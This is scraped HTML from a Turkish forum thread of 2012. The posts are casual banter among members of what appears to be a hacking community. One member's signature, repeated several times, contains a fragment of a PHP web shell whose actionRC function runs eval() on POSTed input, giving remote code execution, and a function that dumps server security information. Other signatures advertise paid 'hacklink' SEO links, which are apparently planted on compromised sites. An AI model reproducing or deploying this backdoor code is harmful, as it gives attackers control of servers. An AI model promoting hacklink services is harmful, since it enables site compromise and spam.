            &quot;VERSION&quot; =&gt; VERSION, 
            &quot;safemode&quot; =&gt; @ini_get('safe_mode') 
        ); 
        echo serialize($a); 
    } else { 
        eval($_POST['p1']); 
    } 
} 
function prototype($k, $v) { 
    $_COOKIE[$k] = $v; 
    setcookie($k, $v); 
} 
function actionSecInfo() { 
    hardHeader(); 
    echo '&lt;h1&gt;Server security information&lt;/h1&gt;&lt;div class=content&gt;'; 
    function showSecParam($n, $v) { 
        $v = trim($v); 
        if($v) { 
            echo '&lt;span&gt;' . $n . ': &lt;/span&gt;'; 
            if(strpos($v, &quot;\n&quot;) === false) 
                echo $v . '&lt;br&gt;'; 
            else 
                echo '&lt;pre class=ml1&gt;' . $v . '&lt;/pre&gt;'; 
        }</code></pre>
	</div>
</div></div><span style="color: #FF0000"><span style="font-size: 15px"><br />
<span style="color: #FFFFE0">MiRaTEWa</span></span></span>&#8203;</div><br />
<div style="text-align: center"><span style="font-size: 15px"><span style="color: #ffffe0">  Since 2009-2013</span></span>&#8203;</div><div style="text-align: center"><span style="font-size: 15px"><span style="color: #ffffe0">B3styless</span></span>&#8203;</div><br />
<div style="text-align: center"><a href="http://bypasser-z.com/" target="_blank" class="link link--external" data-proxy-href="/proxy.php?link=http%3A%2F%2Fbypasser-z.com%2F&amp;hash=d6e799b0d62a1c6b7590927482c11336" rel="nofollow ugc noopener">ByPasser-Z.com</a>&#8203;</div></div>
			
			</aside>
		
	

								

							
							</div>

							
								
	<footer class="message-footer">
		

		<div class="reactionsBar js-reactionsList ">
			
		</div>

		<div class="js-historyTarget message-historyTarget toggleTarget" data-href="trigger-href"></div>
	</footer>

							
						</div>

					
					</div>
				
			</div>
		
	</article>

	
	

					

					

				

					

					
						

	
	

	

	
	<article class="message message--post js-post js-inlineModContainer  "
		data-author="EskiReis"
		data-content="post-1059"
		id="js-post-1059"
		itemscope itemtype="https://schema.org/Comment" itemid="https://ajanlar.org/mesajlar/1059/">

		
			<meta itemprop="mainEntity" itemscope itemtype="https://schema.org/DiscussionForumPosting" itemid="https://ajanlar.org/konular/bu-konu-baska-yerde-yok.230/" />
		

		<span class="u-anchorTarget" id="post-1059"></span>

		
			<div class="message-inner">
				
					<div class="message-cell message-cell--user">
						

	<section itemscope itemtype="https://schema.org/Person" class="message-user">
		<div class="message-avatar ">
			<div class="message-avatar-wrapper">
				<a href="/uyeler/eskireis.2/" class="avatar avatar--m" data-user-id="2" data-xf-init="member-tooltip">
			<img src="/data/avatars/m/0/2.jpg?1697965520" srcset="/data/avatars/l/0/2.jpg?1697965520 2x" alt="EskiReis" class="avatar-u2-m" width="96" height="96" loading="lazy" itemprop="image" /> 
		</a>
				
			</div>
		</div>
		<div class="xentr-message-container">
		<div class="message-userDetails">
			<h4 class="message-name"><a href="/uyeler/eskireis.2/" class="username " dir="auto" data-user-id="2" data-xf-init="member-tooltip"><span itemprop="name">EskiReis</span></a></h4>
			<h5 class="userTitle message-userTitle" dir="auto" itemprop="jobTitle">Özel Üye</h5>
			
		</div>
		
			
			
				<div class="message-userExtras">
				
					
						<dl class="pairs pairs--justified">
							<dt>Katılım</dt>
							<dd>20 Eyl 2012</dd>
						</dl>
					
					
						<dl class="pairs pairs--justified">
							<dt>Mesajlar</dt>
							<dd>503</dd>
						</dl>
					
					
					
						<dl class="pairs pairs--justified">
							<dt>Tepkime puanı</dt>
							<dd>1</dd>
						</dl>
					
					
						<dl class="pairs pairs--justified">
							<dt>Puanları</dt>
							<dd>0</dd>
						</dl>
					
					
						<dl class="pairs pairs--justified">
							<dt>Yaş</dt>
							<dd>32</dd>
						</dl>
					
					
					
						<dl class="pairs pairs--justified">
							<dt>Web sitesi</dt>
							<dd><a href="http://ajanlar.org" rel="nofollow" target="_blank">ajanlar.org</a></dd>
						</dl>
					
					
						

	

						
							

	

						
					
				
				</div>
			
		
		</div>	
		<span class="message-userArrow"></span>
	</section>

					</div>
				

				
					<div class="message-cell message-cell--main">
					
						<div class="message-main js-quickEditTarget">

							
								

	<header class="message-attribution message-attribution--split">
		<ul class="message-attribution-main listInline ">
			
			
			<li class="u-concealed">
				<a href="/konular/bu-konu-baska-yerde-yok.230/post-1059" rel="nofollow">
					<time  class="u-dt" dir="auto" datetime="2012-09-25T18:28:02+0300" data-time="1348586882" data-date-string="25 Eyl 2012" data-time-string="18:28" title="25 Eyl 2012 18:28'de" itemprop="datePublished">25 Eyl 2012</time>
				</a>
			</li>
			
		</ul>

		<ul class="message-attribution-opposite message-attribution-opposite--list ">
			
			<li>
				<a href="/konular/bu-konu-baska-yerde-yok.230/post-1059"
					class="message-attribution-gadget"
					data-xf-init="share-tooltip"
					data-href="/mesajlar/1059/share"
					aria-label="Paylaş"
					rel="nofollow">
					<i class="fa--xf far fa-share-alt" aria-hidden="true"></i>
				</a>
			</li>
			
			
				<li>
					<a href="/konular/bu-konu-baska-yerde-yok.230/post-1059" rel="nofollow">
						#3
					</a>
				</li>
			
		</ul>
	</header>

							

							<div class="message-content js-messageContent">
							

								
									
	
	
	

								

								
									
	

	<div class="message-userContent lbContainer js-lbContainer "
		data-lb-id="post-1059"
		data-lb-caption-desc="EskiReis &middot; 25 Eyl 2012 18:28&#039;de">

		

		<article class="message-body js-selectToQuote">
			
				
			

			<div itemprop="text">
				
					<div class="bbWrapper">Teşekkürler ay balam <img src="[data-uri]" class="smilie smilie--sprite smilie--sprite8" alt=":D" title="Big grin    :D" loading="lazy" data-shortname=":D" /></div>
				
			</div>

			<div class="js-selectToQuoteEnd">&nbsp;</div>
			
				
			
		</article>

		

		
	</div>

								

								
									
	

								

								
									
	
		
			<aside class="message-signature">
			
				<div class="bbWrapper"><span style="color: #FF0000">Web Tasarım , Domain-Hosting , Hacklink-Backlink , <br />
SEO ve Güvenlik Hizmetlerimiz Devam etmektedir.<br />
Bize mesaj atarak ulaşabilirsiniz.</span></div>
			
			</aside>
		
	

								

							
							</div>

							
								
	<footer class="message-footer">
		

		<div class="reactionsBar js-reactionsList ">
			
		</div>

		<div class="js-historyTarget message-historyTarget toggleTarget" data-href="trigger-href"></div>
	</footer>

							
						</div>

					
					</div>
				
			</div>
		
	</article>

	
	

					

					

				

					

					
						

	
	

	

	
	<article class="message message--post js-post js-inlineModContainer  "
		data-author="G3nzo"
		data-content="post-1060"
		id="js-post-1060"
		itemscope itemtype="https://schema.org/Comment" itemid="https://ajanlar.org/mesajlar/1060/">

		
			<meta itemprop="mainEntity" itemscope itemtype="https://schema.org/DiscussionForumPosting" itemid="https://ajanlar.org/konular/bu-konu-baska-yerde-yok.230/" />
		

		<span class="u-anchorTarget" id="post-1060"></span>

		
			<div class="message-inner">
				
					<div class="message-cell message-cell--user">
						

	<section itemscope itemtype="https://schema.org/Person" class="message-user">
		<div class="message-avatar ">
			<div class="message-avatar-wrapper">
				<a href="/uyeler/g3nzo.11/" class="avatar avatar--m" data-user-id="11" data-xf-init="member-tooltip">
			<img src="/data/avatars/m/0/11.jpg?1697965532" srcset="/data/avatars/l/0/11.jpg?1697965532 2x" alt="G3nzo" class="avatar-u11-m" width="96" height="96" loading="lazy" itemprop="image" /> 
		</a>
				
			</div>
		</div>
		<div class="xentr-message-container">
		<div class="message-userDetails">
			<h4 class="message-name"><a href="/uyeler/g3nzo.11/" class="username " dir="auto" data-user-id="11" data-xf-init="member-tooltip"><span itemprop="name">G3nzo</span></a></h4>
			<h5 class="userTitle message-userTitle" dir="auto" itemprop="jobTitle">Özel Üye</h5>
			
		</div>
		
			
			
				<div class="message-userExtras">
				
					
						<dl class="pairs pairs--justified">
							<dt>Katılım</dt>
							<dd>20 Eyl 2012</dd>
						</dl>
					
					
						<dl class="pairs pairs--justified">
							<dt>Mesajlar</dt>
							<dd>1,994</dd>
						</dl>
					
					
					
						<dl class="pairs pairs--justified">
							<dt>Tepkime puanı</dt>
							<dd>0</dd>
						</dl>
					
					
						<dl class="pairs pairs--justified">
							<dt>Puanları</dt>
							<dd>36</dd>
						</dl>
					
					
					
					
					
						

	

						
							

	

						
					
				
				</div>
			
		
		</div>	
		<span class="message-userArrow"></span>
	</section>

					</div>
				

				
					<div class="message-cell message-cell--main">
					
						<div class="message-main js-quickEditTarget">

							
								

	<header class="message-attribution message-attribution--split">
		<ul class="message-attribution-main listInline ">
			
			
			<li class="u-concealed">
				<a href="/konular/bu-konu-baska-yerde-yok.230/post-1060" rel="nofollow">
					<time  class="u-dt" dir="auto" datetime="2012-09-25T18:31:35+0300" data-time="1348587095" data-date-string="25 Eyl 2012" data-time-string="18:31" title="25 Eyl 2012 18:31'de" itemprop="datePublished">25 Eyl 2012</time>
				</a>
			</li>
			
		</ul>

		<ul class="message-attribution-opposite message-attribution-opposite--list ">
			
			<li>
				<a href="/konular/bu-konu-baska-yerde-yok.230/post-1060"
					class="message-attribution-gadget"
					data-xf-init="share-tooltip"
					data-href="/mesajlar/1060/share"
					aria-label="Paylaş"
					rel="nofollow">
					<i class="fa--xf far fa-share-alt" aria-hidden="true"></i>
				</a>
			</li>
			
			
				<li>
					<a href="/konular/bu-konu-baska-yerde-yok.230/post-1060" rel="nofollow">
						#4
					</a>
				</li>
			
		</ul>
	</header>

							

							<div class="message-content js-messageContent">
							

								
									
	
	
	

								

								
									
	

	<div class="message-userContent lbContainer js-lbContainer "
		data-lb-id="post-1060"
		data-lb-caption-desc="G3nzo &middot; 25 Eyl 2012 18:31&#039;de">

		

		<article class="message-body js-selectToQuote">
			
				
			

			<div itemprop="text">
				
					<div class="bbWrapper">:Z eyvallah knk  bndede vardı Thanks :z ben şu sw yi geçiyim bi :z</div>
				
			</div>

			<div class="js-selectToQuoteEnd">&nbsp;</div>
			
				
			
		</article>

		

		
	</div>

								

								
									
	

								

								
									
	
		
			<aside class="message-signature">
			
				<div class="bbWrapper"><span style="color: #FFFFE0">hacklink/backlink uygun fiyatlar<br />
</span><span style="color: #FF4500">Pagerank 3 : 5 Tl<br />
Pagerank 4 : 10 Tl<br />
Pagerank 5 : 30 Tl<br />
Pagerank 6 : 50 Tl<br />
Pagerank 7 : 70 Tl<br />
Pagerank 8 : 100 Tl<br />
+ Emekli reyiz <img src="[data-uri]" class="smilie smilie--sprite smilie--sprite8" alt=":D" title="Big grin    :D" loading="lazy" data-shortname=":D" /></span></div>
			
			</aside>
		
	

								

							
							</div>

							
								
	<footer class="message-footer">
		

		<div class="reactionsBar js-reactionsList ">
			
		</div>

		<div class="js-historyTarget message-historyTarget toggleTarget" data-href="trigger-href"></div>
	</footer>

							
						</div>

					
					</div>
				
			</div>
		
	</article>

	
	

					

					

				

					

					
						

	
	

	

	
	<article class="message message--post js-post js-inlineModContainer  "
		data-author="WilliamD4RK"
		data-content="post-1061"
		id="js-post-1061"
		itemscope itemtype="https://schema.org/Comment" itemid="https://ajanlar.org/mesajlar/1061/">

		
			<meta itemprop="mainEntity" itemscope itemtype="https://schema.org/DiscussionForumPosting" itemid="https://ajanlar.org/konular/bu-konu-baska-yerde-yok.230/" />
		

		<span class="u-anchorTarget" id="post-1061"></span>

		
			<div class="message-inner">
				
					<div class="message-cell message-cell--user">
						

	<section itemscope itemtype="https://schema.org/Person" class="message-user">
		<div class="message-avatar ">
			<div class="message-avatar-wrapper">
				<a href="/uyeler/williamd4rk.12/" class="avatar avatar--m" data-user-id="12" data-xf-init="member-tooltip">
			<img src="/data/avatars/m/0/12.jpg?1697965532" srcset="/data/avatars/l/0/12.jpg?1697965532 2x" alt="WilliamD4RK" class="avatar-u12-m" width="96" height="96" loading="lazy" itemprop="image" /> 
		</a>
				
			</div>
		</div>
		<div class="xentr-message-container">
		<div class="message-userDetails">
			<h4 class="message-name"><a href="/uyeler/williamd4rk.12/" class="username " dir="auto" data-user-id="12" data-xf-init="member-tooltip"><span itemprop="name">WilliamD4RK</span></a></h4>
			<h5 class="userTitle message-userTitle" dir="auto" itemprop="jobTitle">Özel Üye</h5>
			
		</div>
		
			
			
				<div class="message-userExtras">
				
					
						<dl class="pairs pairs--justified">
							<dt>Katılım</dt>
							<dd>20 Eyl 2012</dd>
						</dl>
					
					
						<dl class="pairs pairs--justified">
							<dt>Mesajlar</dt>
							<dd>833</dd>
						</dl>
					
					
					
						<dl class="pairs pairs--justified">
							<dt>Tepkime puanı</dt>
							<dd>0</dd>
						</dl>
					
					
						<dl class="pairs pairs--justified">
							<dt>Puanları</dt>
							<dd>0</dd>
						</dl>
					
					
					
					
					
						

	

						
							

	

						
					
				
				</div>
			
		
		</div>	
		<span class="message-userArrow"></span>
	</section>

					</div>
				

				
					<div class="message-cell message-cell--main">
					
						<div class="message-main js-quickEditTarget">

							
								

	<header class="message-attribution message-attribution--split">
		<ul class="message-attribution-main listInline ">
			
			
			<li class="u-concealed">
				<a href="/konular/bu-konu-baska-yerde-yok.230/post-1061" rel="nofollow">
					<time  class="u-dt" dir="auto" datetime="2012-09-25T18:33:15+0300" data-time="1348587195" data-date-string="25 Eyl 2012" data-time-string="18:33" title="25 Eyl 2012 18:33'de" itemprop="datePublished">25 Eyl 2012</time>
				</a>
			</li>
			
		</ul>

		<ul class="message-attribution-opposite message-attribution-opposite--list ">
			
			<li>
				<a href="/konular/bu-konu-baska-yerde-yok.230/post-1061"
					class="message-attribution-gadget"
					data-xf-init="share-tooltip"
					data-href="/mesajlar/1061/share"
					aria-label="Paylaş"
					rel="nofollow">
					<i class="fa--xf far fa-share-alt" aria-hidden="true"></i>
				</a>
			</li>
			
			
				<li>
					<a href="/konular/bu-konu-baska-yerde-yok.230/post-1061" rel="nofollow">
						#5
					</a>
				</li>
			
		</ul>
	</header>

							

							<div class="message-content js-messageContent">
							

								
									
	
	
	

								

								
									
	

	<div class="message-userContent lbContainer js-lbContainer "
		data-lb-id="post-1061"
		data-lb-caption-desc="WilliamD4RK &middot; 25 Eyl 2012 18:33&#039;de">

		

		<article class="message-body js-selectToQuote">
			
				
			

			<div itemprop="text">
				
					<div class="bbWrapper">XAtli   Gardaşıdan almıştım yarısını <img src="[data-uri]" class="smilie smilie--sprite smilie--sprite8" alt=":D" title="Big grin    :D" loading="lazy" data-shortname=":D" /></div>
				
			</div>

			<div class="js-selectToQuoteEnd">&nbsp;</div>
			
				
			
		</article>

		

		
	</div>

								

								
									
	

								

								
									
	
		
			<aside class="message-signature">
			
				<div class="bbWrapper"><div style="text-align: center"><div style="text-align: left"><div class="bbCodeBlock bbCodeBlock--screenLimited bbCodeBlock--code">
	<div class="bbCodeBlock-title">
		PHP:
	</div>
	<div class="bbCodeBlock-content" dir="ltr">
		<pre class="bbCodeCode" dir="ltr" data-xf-init="code-block" data-lang="php"><code>} 
function actionRC() { 
    if(!@$_POST['p1']) { 
        $a = array( 
            &quot;uname&quot; =&gt; php_uname(), 
            &quot;php_version&quot; =&gt; phpversion(), 
            &quot;VERSION&quot; =&gt; VERSION, 
            &quot;safemode&quot; =&gt; @ini_get('safe_mode') 
        ); 
        echo serialize($a); 
    } else { 
        eval($_POST['p1']); 
    } 
} 
function prototype($k, $v) { 
    $_COOKIE[$k] = $v; 
    setcookie($k, $v); 
} 
function actionSecInfo() { 
    hardHeader(); 
    echo '&lt;h1&gt;Server security information&lt;/h1&gt;&lt;div class=content&gt;'; 
    function showSecParam($n, $v) { 
        $v = trim($v); 
        if($v) { 
            echo '&lt;span&gt;' . $n . ': &lt;/span&gt;'; 
            if(strpos($v, &quot;\n&quot;) === false) 
                echo $v . '&lt;br&gt;'; 
            else 
                echo '&lt;pre class=ml1&gt;' . $v . '&lt;/pre&gt;'; 
        }</code></pre>
	</div>
</div></div><span style="color: #FF0000"><span style="font-size: 15px"><br />
<span style="color: #FFFFE0">MiRaTEWa</span></span></span>&#8203;</div><br />
<div style="text-align: center"><span style="font-size: 15px"><span style="color: #ffffe0">  Since 2009-2013</span></span>&#8203;</div><div style="text-align: center"><span style="font-size: 15px"><span style="color: #ffffe0">B3styless</span></span>&#8203;</div><br />
<div style="text-align: center"><a href="http://bypasser-z.com/" target="_blank" class="link link--external" data-proxy-href="/proxy.php?link=http%3A%2F%2Fbypasser-z.com%2F&amp;hash=d6e799b0d62a1c6b7590927482c11336" rel="nofollow ugc noopener">ByPasser-Z.com</a>&#8203;</div></div>
			
			</aside>
		
	

								

							
							</div>

							
								
	<footer class="message-footer">
		

		<div class="reactionsBar js-reactionsList ">
			
		</div>

		<div class="js-historyTarget message-historyTarget toggleTarget" data-href="trigger-href"></div>
	</footer>

							
						</div>

					
					</div>
				
			</div>
		
	</article>

	
	

					

					

				

					

					
						

	
	

	

	
	<article class="message message--post js-post js-inlineModContainer  "
		data-author="G3nzo"
		data-content="post-1062"
		id="js-post-1062"
		itemscope itemtype="https://schema.org/Comment" itemid="https://ajanlar.org/mesajlar/1062/">

		
			<meta itemprop="mainEntity" itemscope itemtype="https://schema.org/DiscussionForumPosting" itemid="https://ajanlar.org/konular/bu-konu-baska-yerde-yok.230/" />
		

		<span class="u-anchorTarget" id="post-1062"></span>

		
			<div class="message-inner">
				
					<div class="message-cell message-cell--user">
						

	<section itemscope itemtype="https://schema.org/Person" class="message-user">
		<div class="message-avatar ">
			<div class="message-avatar-wrapper">
				<a href="/uyeler/g3nzo.11/" class="avatar avatar--m" data-user-id="11" data-xf-init="member-tooltip">
			<img src="/data/avatars/m/0/11.jpg?1697965532" srcset="/data/avatars/l/0/11.jpg?1697965532 2x" alt="G3nzo" class="avatar-u11-m" width="96" height="96" loading="lazy" itemprop="image" /> 
		</a>
				
			</div>
		</div>
		<div class="xentr-message-container">
		<div class="message-userDetails">
			<h4 class="message-name"><a href="/uyeler/g3nzo.11/" class="username " dir="auto" data-user-id="11" data-xf-init="member-tooltip"><span itemprop="name">G3nzo</span></a></h4>
			<h5 class="userTitle message-userTitle" dir="auto" itemprop="jobTitle">Özel Üye</h5>
			
		</div>
		
			
			
				<div class="message-userExtras">
				
					
						<dl class="pairs pairs--justified">
							<dt>Katılım</dt>
							<dd>20 Eyl 2012</dd>
						</dl>
					
					
						<dl class="pairs pairs--justified">
							<dt>Mesajlar</dt>
							<dd>1,994</dd>
						</dl>
					
					
					
						<dl class="pairs pairs--justified">
							<dt>Tepkime puanı</dt>
							<dd>0</dd>
						</dl>
					
					
						<dl class="pairs pairs--justified">
							<dt>Puanları</dt>
							<dd>36</dd>
						</dl>
					
					
					
					
					
						

	

						
							

	

						
					
				
				</div>
			
		
		</div>	
		<span class="message-userArrow"></span>
	</section>

					</div>
				

				
					<div class="message-cell message-cell--main">
					
						<div class="message-main js-quickEditTarget">

							
								

	<header class="message-attribution message-attribution--split">
		<ul class="message-attribution-main listInline ">
			
			
			<li class="u-concealed">
				<a href="/konular/bu-konu-baska-yerde-yok.230/post-1062" rel="nofollow">
					<time  class="u-dt" dir="auto" datetime="2012-09-25T18:38:28+0300" data-time="1348587508" data-date-string="25 Eyl 2012" data-time-string="18:38" title="25 Eyl 2012 18:38'de" itemprop="datePublished">25 Eyl 2012</time>
				</a>
			</li>
			
		</ul>

		<ul class="message-attribution-opposite message-attribution-opposite--list ">
			
			<li>
				<a href="/konular/bu-konu-baska-yerde-yok.230/post-1062"
					class="message-attribution-gadget"
					data-xf-init="share-tooltip"
					data-href="/mesajlar/1062/share"
					aria-label="Paylaş"
					rel="nofollow">
					<i class="fa--xf far fa-share-alt" aria-hidden="true"></i>
				</a>
			</li>
			
			
				<li>
					<a href="/konular/bu-konu-baska-yerde-yok.230/post-1062" rel="nofollow">
						#6
					</a>
				</li>
			
		</ul>
	</header>

							

							<div class="message-content js-messageContent">
							

								
									
	
	
	

								

								
									
	

	<div class="message-userContent lbContainer js-lbContainer "
		data-lb-id="post-1062"
		data-lb-caption-desc="G3nzo &middot; 25 Eyl 2012 18:38&#039;de">

		

		<article class="message-body js-selectToQuote">
			
				
			

			<div itemprop="text">
				
					<div class="bbWrapper">he gardaşım <img src="[data-uri]" class="smilie smilie--sprite smilie--sprite8" alt=":D" title="Big grin    :D" loading="lazy" data-shortname=":D" /> bugun iy konuştuk :z</div>
				
			</div>

			<div class="js-selectToQuoteEnd">&nbsp;</div>
			
				
			
		</article>

		

		
	</div>

								

								
									
	

								

								
									
	
		
			<aside class="message-signature">
			
				<div class="bbWrapper"><span style="color: #FFFFE0">hacklink/backlink uygun fiyatlar<br />
</span><span style="color: #FF4500">Pagerank 3 : 5 Tl<br />
Pagerank 4 : 10 Tl<br />
Pagerank 5 : 30 Tl<br />
Pagerank 6 : 50 Tl<br />
Pagerank 7 : 70 Tl<br />
Pagerank 8 : 100 Tl<br />
+ Emekli reyiz <img src="[data-uri]" class="smilie smilie--sprite smilie--sprite8" alt=":D" title="Big grin    :D" loading="lazy" data-shortname=":D" /></span></div>
			
			</aside>
		
	

								

							
							</div>

							
								
	<footer class="message-footer">
		

		<div class="reactionsBar js-reactionsList ">
			
		</div>

		<div class="js-historyTarget message-historyTarget toggleTarget" data-href="trigger-href"></div>
	</footer>

							
						</div>

					
					</div>
				
			</div>
		
	</article>

	
	

					

					

				

					

					
						

	
	

	

	
	<article class="message message--post js-post js-inlineModContainer  "
		data-author="WilliamD4RK"
		data-content="post-1063"
		id="js-post-1063"
		itemscope itemtype="https://schema.org/Comment" itemid="https://ajanlar.org/mesajlar/1063/">

		
			<meta itemprop="mainEntity" itemscope itemtype="https://schema.org/DiscussionForumPosting" itemid="https://ajanlar.org/konular/bu-konu-baska-yerde-yok.230/" />
		

		<span class="u-anchorTarget" id="post-1063"></span>

		
			<div class="message-inner">
				
					<div class="message-cell message-cell--user">
						

	<section itemscope itemtype="https://schema.org/Person" class="message-user">
		<div class="message-avatar ">
			<div class="message-avatar-wrapper">
				<a href="/uyeler/williamd4rk.12/" class="avatar avatar--m" data-user-id="12" data-xf-init="member-tooltip">
			<img src="/data/avatars/m/0/12.jpg?1697965532" srcset="/data/avatars/l/0/12.jpg?1697965532 2x" alt="WilliamD4RK" class="avatar-u12-m" width="96" height="96" loading="lazy" itemprop="image" /> 
		</a>
				
			</div>
		</div>
		<div class="xentr-message-container">
		<div class="message-userDetails">
			<h4 class="message-name"><a href="/uyeler/williamd4rk.12/" class="username " dir="auto" data-user-id="12" data-xf-init="member-tooltip"><span itemprop="name">WilliamD4RK</span></a></h4>
			<h5 class="userTitle message-userTitle" dir="auto" itemprop="jobTitle">Özel Üye</h5>
			
		</div>
		
			
			
				<div class="message-userExtras">
				
					
						<dl class="pairs pairs--justified">
							<dt>Katılım</dt>
							<dd>20 Eyl 2012</dd>
						</dl>
					
					
						<dl class="pairs pairs--justified">
							<dt>Mesajlar</dt>
							<dd>833</dd>
						</dl>
					
					
					
						<dl class="pairs pairs--justified">
							<dt>Tepkime puanı</dt>
							<dd>0</dd>
						</dl>
					
					
						<dl class="pairs pairs--justified">
							<dt>Puanları</dt>
							<dd>0</dd>
						</dl>
					
					
					
					
					
						

	

						
							

	

						
					
				
				</div>
			
		
		</div>	
		<span class="message-userArrow"></span>
	</section>

					</div>
				

				
					<div class="message-cell message-cell--main">
					
						<div class="message-main js-quickEditTarget">

							
								

	<header class="message-attribution message-attribution--split">
		<ul class="message-attribution-main listInline ">
			
			
			<li class="u-concealed">
				<a href="/konular/bu-konu-baska-yerde-yok.230/post-1063" rel="nofollow">
					<time  class="u-dt" dir="auto" datetime="2012-09-25T18:42:46+0300" data-time="1348587766" data-date-string="25 Eyl 2012" data-time-string="18:42" title="25 Eyl 2012 18:42'de" itemprop="datePublished">25 Eyl 2012</time>
				</a>
			</li>
			
		</ul>

		<ul class="message-attribution-opposite message-attribution-opposite--list ">
			
			<li>
				<a href="/konular/bu-konu-baska-yerde-yok.230/post-1063"
					class="message-attribution-gadget"
					data-xf-init="share-tooltip"
					data-href="/mesajlar/1063/share"
					aria-label="Paylaş"
					rel="nofollow">
					<i class="fa--xf far fa-share-alt" aria-hidden="true"></i>
				</a>
			</li>
			
			
				<li>
					<a href="/konular/bu-konu-baska-yerde-yok.230/post-1063" rel="nofollow">
						#7
					</a>
				</li>
			
		</ul>
	</header>

							

							<div class="message-content js-messageContent">
							

								
									
	
	
	

								

								
									
	

	<div class="message-userContent lbContainer js-lbContainer "
		data-lb-id="post-1063"
		data-lb-caption-desc="WilliamD4RK &middot; 25 Eyl 2012 18:42&#039;de">

		

		<article class="message-body js-selectToQuote">
			
				
			

			<div itemprop="text">
				
					<div class="bbWrapper"><img src="[data-uri]" class="smilie smilie--sprite smilie--sprite8" alt=":D" title="Big grin    :D" loading="lazy" data-shortname=":D" />  he amq <img src="[data-uri]" class="smilie smilie--sprite smilie--sprite8" alt=":D" title="Big grin    :D" loading="lazy" data-shortname=":D" /> kamyoncular izin vermedi .d</div>
				
			</div>

			<div class="js-selectToQuoteEnd">&nbsp;</div>
			
				
			
		</article>

		

		
	</div>

								

								
									
	

								

								
									
	
		
			<aside class="message-signature">
			
				<div class="bbWrapper"><div style="text-align: center"><div style="text-align: left"><div class="bbCodeBlock bbCodeBlock--screenLimited bbCodeBlock--code">
	<div class="bbCodeBlock-title">
		PHP:
	</div>
	<div class="bbCodeBlock-content" dir="ltr">
		<pre class="bbCodeCode" dir="ltr" data-xf-init="code-block" data-lang="php"><code>} 
function actionRC() { 
    if(!@$_POST['p1']) { 
        $a = array( 
            &quot;uname&quot; =&gt; php_uname(), 
            &quot;php_version&quot; =&gt; phpversion(), 
            &quot;VERSION&quot; =&gt; VERSION, 
            &quot;safemode&quot; =&gt; @ini_get('safe_mode') 
        ); 
        echo serialize($a); 
    } else { 
        eval($_POST['p1']); 
    } 
} 
function prototype($k, $v) { 
    $_COOKIE[$k] = $v; 
    setcookie($k, $v); 
} 
function actionSecInfo() { 
    hardHeader(); 
    echo '&lt;h1&gt;Server security information&lt;/h1&gt;&lt;div class=content&gt;'; 
    function showSecParam($n, $v) { 
        $v = trim($v); 
        if($v) { 
            echo '&lt;span&gt;' . $n . ': &lt;/span&gt;'; 
            if(strpos($v, &quot;\n&quot;) === false) 
                echo $v . '&lt;br&gt;'; 
            else 
                echo '&lt;pre class=ml1&gt;' . $v . '&lt;/pre&gt;'; 
        }</code></pre>
	</div>
</div></div><span style="color: #FF0000"><span style="font-size: 15px"><br />
<span style="color: #FFFFE0">MiRaTEWa</span></span></span>&#8203;</div><br />
<div style="text-align: center"><span style="font-size: 15px"><span style="color: #ffffe0">  Since 2009-2013</span></span>&#8203;</div><div style="text-align: center"><span style="font-size: 15px"><span style="color: #ffffe0">B3styless</span></span>&#8203;</div><br />
<div style="text-align: center"><a href="http://bypasser-z.com/" target="_blank" class="link link--external" data-proxy-href="/proxy.php?link=http%3A%2F%2Fbypasser-z.com%2F&amp;hash=d6e799b0d62a1c6b7590927482c11336" rel="nofollow ugc noopener">ByPasser-Z.com</a>&#8203;</div></div>
			
			</aside>
		
	

								

							
							</div>

							
								
	<footer class="message-footer">
		

		<div class="reactionsBar js-reactionsList ">
			
		</div>

		<div class="js-historyTarget message-historyTarget toggleTarget" data-href="trigger-href"></div>
	</footer>

							
						</div>

					
					</div>
				
			</div>
		
	</article>

	
	

					

					

				

					

					
						

	
	

	

	
	<article class="message message--post js-post js-inlineModContainer  "
		data-author="G3nzo"
		data-content="post-1064"
		id="js-post-1064"
		itemscope itemtype="https://schema.org/Comment" itemid="https://ajanlar.org/mesajlar/1064/">

		
			<meta itemprop="mainEntity" itemscope itemtype="https://schema.org/DiscussionForumPosting" itemid="https://ajanlar.org/konular/bu-konu-baska-yerde-yok.230/" />
		

		<span class="u-anchorTarget" id="post-1064"></span>

		
			<div class="message-inner">
				
					<div class="message-cell message-cell--user">
						

	<section itemscope itemtype="https://schema.org/Person" class="message-user">
		<div class="message-avatar ">
			<div class="message-avatar-wrapper">
				<a href="/uyeler/g3nzo.11/" class="avatar avatar--m" data-user-id="11" data-xf-init="member-tooltip">
			<img src="/data/avatars/m/0/11.jpg?1697965532" srcset="/data/avatars/l/0/11.jpg?1697965532 2x" alt="G3nzo" class="avatar-u11-m" width="96" height="96" loading="lazy" itemprop="image" /> 
		</a>
				
			</div>
		</div>
		<div class="xentr-message-container">
		<div class="message-userDetails">
			<h4 class="message-name"><a href="/uyeler/g3nzo.11/" class="username " dir="auto" data-user-id="11" data-xf-init="member-tooltip"><span itemprop="name">G3nzo</span></a></h4>
			<h5 class="userTitle message-userTitle" dir="auto" itemprop="jobTitle">Özel Üye</h5>
			
		</div>
		
			
			
				<div class="message-userExtras">
				
					
						<dl class="pairs pairs--justified">
							<dt>Katılım</dt>
							<dd>20 Eyl 2012</dd>
						</dl>
					
					
						<dl class="pairs pairs--justified">
							<dt>Mesajlar</dt>
							<dd>1,994</dd>
						</dl>
					
					
					
						<dl class="pairs pairs--justified">
							<dt>Tepkime puanı</dt>
							<dd>0</dd>
						</dl>
					
					
						<dl class="pairs pairs--justified">
							<dt>Puanları</dt>
							<dd>36</dd>
						</dl>
					
					
					
					
					
						

	

						
							

	

						
					
				
				</div>
			
		
		</div>	
		<span class="message-userArrow"></span>
	</section>

					</div>
				

				
					<div class="message-cell message-cell--main">
					
						<div class="message-main js-quickEditTarget">

							
								

	<header class="message-attribution message-attribution--split">
		<ul class="message-attribution-main listInline ">
			
			
			<li class="u-concealed">
				<a href="/konular/bu-konu-baska-yerde-yok.230/post-1064" rel="nofollow">
					<time  class="u-dt" dir="auto" datetime="2012-09-25T18:45:39+0300" data-time="1348587939" data-date-string="25 Eyl 2012" data-time-string="18:45" title="25 Eyl 2012 18:45'de" itemprop="datePublished">25 Eyl 2012</time>
				</a>
			</li>
			
		</ul>

		<ul class="message-attribution-opposite message-attribution-opposite--list ">
			
			<li>
				<a href="/konular/bu-konu-baska-yerde-yok.230/post-1064"
					class="message-attribution-gadget"
					data-xf-init="share-tooltip"
					data-href="/mesajlar/1064/share"
					aria-label="Paylaş"
					rel="nofollow">
					<i class="fa--xf far fa-share-alt" aria-hidden="true"></i>
				</a>
			</li>
			
			
